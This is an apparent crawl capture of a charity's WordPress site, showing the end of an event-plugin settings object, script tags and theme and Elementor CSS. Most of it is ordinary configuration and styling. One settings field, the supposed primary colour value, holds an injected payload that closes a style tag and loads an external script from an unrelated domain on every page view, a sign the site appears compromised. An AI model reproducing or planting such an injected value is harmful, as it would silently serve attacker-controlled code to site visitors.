soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"10:45 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"bee25c03f6","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/index-calendar.js?ver=11c6e2817cde35b9e361" id="etn-app-index-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"svgURL":"https:\/\/www.faithtoactionetwork.org\/cehagug\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.7.2" id="wgl-parallax-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_column.js?ver=6.7.2" id="wgl-column-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/animate-circle.min.js?ver=3.3.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"2f10317ae3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/elementor.js?ver=3.3.9" id="elementskit-elementor-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2
body_size: 89
content:
/*! elementor-pro - v3.24.0 - 18-09-2024 */
.elementor-payment-button{border:none}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3
body_size: 1036
content:
/*
Theme Name: BigHearts
Theme URI: http://bighearts.webgeniuslab.net/
Author: WebGeniusLab
Author URI: http://webgeniuslab.net/
Description: WebGeniusLab team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 3.1.3
Requires at least: 5.7
Requires PHP: 7.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bighearts
*/

/* Slick dots container */
.slick-dots {
  position: absolute;
  bottom: -25px;
  display: flex !important;
  justify-content: center;
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}

/* Individual dot */
.slick-dots li {
  margin: 0 5px;
}

/* Dot button */
.slick-dots button {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: none;
  background-color: #ccc;
  cursor: pointer;
  transition: background-color 0.3s, transform 0.3s;
}

/* Active dot */
.slick-dots .slick-active button {
  background-color: #333;
  transform: scale(1.2);
}

.eventin-carousel .etn-event-item {
	display: flex;
	position: relative;
	top: 30px;
	flex-direction: column;
}

.eventin-carousel .etn-event-list2 .etn-event-content {
	margin: 0;
}

.eventin-carousel .etn-event-item .etn-event-thumb {
	top: 20px;
	margin-bottom: 0;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    -ms-border-radius: 12px;
}

/* Make the slider container relatively positioned */
.slick-slider {
  position: relative;
}

.slick-slide {
  height: auto !important;
}

/* Style and position navigation arrows */
.slick-slider .slick-prev,
.slick-slider .slick-next {
  position: absolute;
  top: -30px;
  z-index: 10;
  border: none;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

/* Right-align the buttons */
.slick-slider .slick-prev {
  right: 110px;
}

.slick-slider .slick-next {
  right: 10px;
}

.slick-slider .slick-prev:active,
.slick-slider .slick-next:active {
  color: #fff;
  background-color: #e26123;
}


.eventin-carousel .slick-list {
  overflow-x: hidden;
  overflow-y: visible !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860
body_size: 2626
content:
.elementor-9572 .elementor-element.elementor-element-46f83a2f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);--margin-top:0px;--margin-bottom:-11px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;--z-index:1000;}.elementor-9572 .elementor-element.elementor-element-46f83a2f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-46f83a2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FBFF;}.elementor-9572 .elementor-element.elementor-element-7bacc13f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-482a6d9e > .elementor-widget-container{margin:-13px -15px 0px -73px;}.elementor-9572 .elementor-element.elementor-element-482a6d9e img{width:75%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:9px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-6d03da02{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9572 .elementor-element.elementor-element-67baeba3 > .elementor-widget-container{margin:0px -24px 0px 46px;padding:0px 0px 15px 0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon i{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon svg{fill:var( --e-global-color-425d247 );transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-text{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-712d3660{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:-18px;--margin-right:32px;}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:0px 3px 0px 3px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:focus{background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-6a3735cb > .elementor-widget-container{margin:-17px 0px 0px -132px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--display:flex;--min-height:0px;--justify-content:center;--border-radius:30px 30px 30px 30px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-5c42d7a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-b1f5e31{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:11px;--margin-left:11px;--margin-right:11px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 > .elementor-widget-container{margin:0px -27px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0{display:inline-flex;width:auto;flex-grow:1;justify-content:center;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav{height:37px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > div > ul, .elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li > a{padding:10px 10px 10px 10px;color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{margin-left:-10px;margin-right:-10px;margin-bottom:-10px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a{color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul{color:#232323;border-style:none;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-364f51a1{margin-top:0px;margin-bottom:0px;}.elementor-9572 .elementor-element.elementor-element-735c794c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-40f2b32f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-40f2b32f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon i{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-icon svg{fill:#ECECEC;transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-text{color:#ECECEC;transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-7e96cc40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Figtree", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-2a7f8600 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-8c78656.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-weight:700;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{color:#2E3091;fill:#2E3091;}.elementor-9572 .elementor-element.elementor-element-8c78656{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-color:#2E309145;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown{background-color:#E6F4FF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a:hover,
					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active,
